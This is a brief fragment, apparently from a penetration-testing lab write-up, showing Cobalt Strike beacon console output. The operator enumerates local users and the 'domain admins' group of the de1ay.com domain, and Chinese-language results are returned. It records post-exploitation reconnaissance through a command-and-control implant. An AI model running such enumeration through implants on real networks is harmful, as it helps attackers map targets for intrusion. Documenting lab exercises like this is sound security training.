 beacon> shell net user
[*] Tasked beacon to run: net user
[+] host called home, sent: 39 bytes
[+] received output:
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            de1ay                    Guest
命令运行完毕，但发生一个或多个错误。
beacon> shell net group "domain admins" /domain
[*] Tasked beacon to run: net group "domain admins" /domain
[+] host called home, sent: 64 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
组名     Domain Admins
注释     指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator
命令成功完成。